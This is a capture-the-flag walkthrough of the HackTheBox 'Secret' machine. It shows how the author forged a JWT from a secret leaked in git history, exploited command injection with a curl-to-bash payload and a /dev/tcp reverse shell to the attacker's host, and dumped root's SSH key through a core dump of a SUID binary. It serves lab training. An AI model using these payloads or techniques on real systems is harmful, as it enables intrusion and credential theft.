Secret HackTheBox WalkThrough

This is Secret HackTheBox machine walkthrough. In this writeup I have demonstrated step-by-step how I rooted Secret HTB machine. Before starting let us know something about this machine.

It is a Linux OS box with IP address 10.10.11.120 and difficulty easy assigned by its maker. First of all, connect your PC with HackTheBox VPN and make sure your connectivity with Secret machine by pinging its IP 10.10.11.120. If all goes correct then it is time to start hacking. As usual, I started by scanning the machine. Scanning gives us an idea how we have to proceed further. Like, it helps in banner grabbing various services running over different ports and helps in vulnerability assessment also. I have used $ nmap [ port scanner ] for this task and the result is given below: –
Scanning
$ sudo nmap -p- --min-rate 10000 -oN nmap-alltcp.nmap 10.10.11.120

$ sudo nmap -p 22,80,3000 -sV -sC -oN nmap-tcpscripts.nmap 10.10.11.120

Full port scan with $ nmap revealed only 3 ports as open. OpenSSH 8.2p1 is running over port 22, using this port we will access the Secret machine once we will get SSH credential of any user. For now, we don’t have any SSH credential so we will come to it after finding some credential. Nginx 1.18.0 web server is running over port 80 and Node.js (Express Middleware) is running on port 3000. A quick search for public vulnerabilities and exploits in Nginx 1.18.0 and Node.js does not found any, which means they are completely patched. We require to find some other techniques or attack vector to get into this machine.

On-going to URLs http://10.10.11.120/ and http://10.10.11.120:3000 found the same web page which is a documentation on how to use their Auth APIs to develop your project. It consists of various steps how to implement their Web Services in your project. There is also Source Code of the application available.

Before digging deeper into the enumeration part, let us download and unzip the code and see what useful information we can get from them.
Downloading & Unzipping Source Code
Once I downloaded and unzipped the source code I found a .git folder inside it. If you don’t know about .git folder then you can check it from here.
.git folder contains all the information that is necessary for your project in version control and all the information about commits, remote repository address, etc. All of them are present in this folder. It also contains a log that stores your commit history so that you can roll back to history.
Once I got this folder then tried to check its commit log because they may contain some useful and secret information as the name of the machine is Secret. After digging further in to the commit logs found a TOKEN_SECRET.
TOKEN_SECRET=gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE$ wget http://10.10.11.120:3000/download/files.zip
$ unzip -q files.zip
$ cd local-web/
$ git log -p -3


Didn’t know where to use this token till now. After spending some time at URL https://10.10.11.120 found that there are some end points using which we can register new user. And after registration when we try to login back it gives us a JWT Token. Once I got the name JWT Token I could relate our TOKEN_SECRET with it. Now we have a lot to play with. We can sign the JWT Token with TOKEN_SECRET after making some changes into it. So first of all, let us register a new user and then login back to get a token from the server.
I just followed all the steps given in the documentation section at URL http://10.10.11.120:3000/docs. I have used Postman [ an API platform or simply software for building and using APIs ] for this. You can also use $ curl command for registering new user and doing all the further steps.
Registering New User
http://10.10.11.120:3000/api/user/register

Login into Registered User
http://10.10.11.120:3000/api/user/login

We have got a JWT Token let us use this token to check our privilege http://10.10.11.120:3000/api/priv.

Currently we are logged in as normal user deepak. Let us know more about the JWT Token which we have got after logging. I am using JWT_Tool for this. We can perform various attacks like Abusing None Algorithm, Signature Stripping & Key Confusion Attack on JWT Token using this tool. You can know more about it from here.
$ jwt_tool eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWMwYjYzYTZmYzQ2YTA5YjY5YjcyYzUiLCJuYW1lIjoiZGVlcGFrIiwiZW1haWwiOiJkZWVwYWtAZGFzaXRoLndvcmtzIiwiaWF0IjoxNjQwMDE5NjU2fQ.OICARFA-CSicVBfulgaL8XY_2OWUzybJJm06z9_ucPY

We can perform above mentioned attack on this JWT Token to elevate our privilege to admin role. private.js file inside local-web/routes/ directory revealed that if name inside the token payload will be theadmin then the user is assigned admin privilege.
$ nano local-web/routes/private.js

Forging JWT Token with Known Secret
Since we already have TOKEN_SECRET we can use this key to sign our JWT Token after modifying the name part in payload section and for this we will use hs256 algorithm. Let us use jwt_tool for this job. Here this tool will first of all replace deepak with theadmin in payload section and then it will sign this Token using hs256 algorithm using our TOKEN_SECRET then generate a new forged JWT_Token.
$ sudo jwt_tool -S hs256 -I -pc 'name' -pv 'theadmin' -p 'gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE' eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWMwYjYzYTZmYzQ2YTA5YjY5YjcyYzUiLCJuYW1lIjoiZGVlcGFrIiwiZW1haWwiOiJkZWVwYWtAZGFzaXRoLndvcmtzIiwiaWF0IjoxNjQwMDE5NjU2fQ.OICARFA-CSicVBfulgaL8XY_2OWUzybJJm06z9_ucPY

We have got a new token. Let us use this token to check our privilege using Postman.
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWMwYjYzYTZmYzQ2YTA5YjY5YjcyYzUiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRlZXBha0BkYXNpdGgud29ya3MiLCJpYXQiOjE2NDAwMTk2NTZ9.rVPcnMcCguZj7t_huk9PoX7EuuYYWvN03R_lO5IdWjY
We have admin privilege now. Now the work of JWT Token abuse is over. We have to find some other attack vector using which we can get in to the Secret machine. After further analyzing private.js file we found that there can be a Command Injection vulnerability because there is an exec() function which is accepting a file and then execute it. The issue here arises because the file parameter is not validating the input before it passes to exec() function. The attacker can execute OS command here using some concatenating characters like &, |, ;, etc. For more info about OS Command Injection check this article from Acunetix.
$ nano local-web/routes/private.js

Confirming OS Command Injection
Let us confirm OS command injection using $ curl command.
$ curl -H "auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWMwYjYzYTZmYzQ2YTA5YjY5YjcyYzUiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRlZXBha0BkYXNpdGgud29ya3MiLCJpYXQiOjE2NDAwMTk2NTZ9.rVPcnMcCguZj7t_huk9PoX7EuuYYWvN03R_lO5IdWjY" "http://10.10.11.120/api/logs?file=;id"

We found userid of user dasith in the output. From this we can confirm OS Command Injection vulnerability. Let us get user shell. There are multiple ways to get shell. You can use some one liner reverse shell code or you can download your file containing shell code on the remote machine then pipe it to bash. I am going to download my reverse shell code on Secret machine.
Note: You can follow either method and check which method works for you.
Getting User Shell
To get reverse shell.
- First of all, create a file shell.sh with one liner reverse shell code, in First Terminal.
- Host this file using python http server.
- Start Netcat listener, in Second Terminal.
- At last Download & execute the shell.sh file on Secret machine using OS Command Injection Vulnerability.
First Terminal
$ cat shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.17.97/9001 0>&1
$ python3 -m http.server 8001
Second Terminal
$ nc -nvlp 9001
$ whoami && id
Third Terminal
$ curl -H "auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWMwYjYzYTZmYzQ2YTA5YjY5YjcyYzUiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRlZXBha0BkYXNpdGgud29ya3MiLCJpYXQiOjE2NDAwMTk2NTZ9.rVPcnMcCguZj7t_huk9PoX7EuuYYWvN03R_lO5IdWjY" "http://10.10.11.120/api/logs?file=;curl+http://10.10.17.97:8001/shell.sh|bash"

We have got a shell with user dasith privilege. Let us upgrade it to fully qualified Linux shell so that we can run more advanced Linux command through it.
Upgrading Shell
$ python3 -c 'import pty;pty.spawn("/bin/bash")'$ ^Z # CTRL + Z
$ stty raw -echo
$ fg # plus 2 times enter
$ export TERM=xterm

We have upgraded our shell. Now capture user flag.
Capturing User Flag
$ cat ~/user.txt

Privilege Escalation
To escalate the privilege to root we have to first find a privilege escalation vector using which we can perform privilege escalation. We can find PrivEsc vector either manually or using some post exploitation enumeration scripts like linpeas.sh, LinEnum.sh and there are a lot more.
Finding PrivEsc Vector
Ran suid3num.py, which is a python script for enumerating all the SUID binaries of the machine. You can get the script from here. Simply download the script from your host machine to secret machine and pipe it to python2/python3. It will get executed while it is in memory.
$ curl http://10.10.17.97:9001/suid3num.py | python3
$ python3 -m http.server 9001

suid3num.py found a custom SUID binary count present inside /opt/ directory.
SUID binaries are those executables which are owned by someone else but when executed by another user they are executed by the permission of its owner.

On checking the permission of count we found that it has only executable permission given by the root user to normal user [here, dasith]. If this file would have writeable permission for other user, then we could put our reverse shell code inside this file and when it gets executed, we would get reverse shell with root user. But, currently user dasith doesn’t have any write permission.

Analyzing Code.c File
There is also a code.c file which appears to be the source code of count binary. After executing count alone and checking the code.c file it appears that both the files are same.
$ vi /opt/code.c

code.c file contains a function prctl(PR_SET_DUMPABLE, 1) which creates a coredump when this file [count] is forcefully stopped in middle of its execution. Since this file is executed by the permission of root user so during its execution, we can request some high privilege file like id_rsa key of root user or root.txt file. Once it try to deny their access [due to setuid(getuid()) function] we can create a coredump by forcefully killing this process. And in our coredump we will get the content of the required file, i.e., id_rsa key of root user.
When I tried to create a coredump of id_rsa key of root user I could easily dump it. So here our potential privilege escalation vector is Privilege Escalation by exploiting SUID Binary through Coredump.
To create a coredump get another shell by command injection, because we will require two separate shells for this. Execute the count binary in Shell 1 and enter the path of id_rsa [SSH Private Key] of root user viz. /root/.ssh/id_rsa and do nothing. Now in Shell 2 simply kill the count process. We will get Bus error (core dumped) message in Shell 1.
Shell 1
$ ./count
Enter source file/directory name: /root/.ssh/id_rsa
Shell 2
$ ps -aux | grep count
$ kill -BUS 4131

Dumping SSH Private Key
Now run the following commands to access the private key of root user, in any shell. Simply copy the id_rsa key as highlighted in the screenshot and save in a file named id_rsa.
$ ls /var/crash/
$ mkdir /tmp/Dump
$ apport-unpack /var/crash/_opt_count.1000.crash /tmp/Dump/
$ ls /tmp/Dump/
$ strings /tmp/Dump/CoreDump


Getting Root Shell
To get root shell first of all save the above highlighted text in a file id_rsa then make it executable and using SSH, login to root user account.
$ nano id_rsa
$ chmod 400 id_rsa
$ ssh -i id_rsa [email protected]
# whoami && id

We have successfully SSH into root account. Let us capture root flag.
Capture Root Flag
# cat root.txt

This was how I rooted Secret HackTheBox machine. Learnt a lot after solving this box. Hope you will have also learnt some new things. Thanks for reading this walkthrough. For any query and suggestion about the walkthrough feel free to write us at [email protected].
Dumping Root Hash
# cat /etc/shadow | grep root


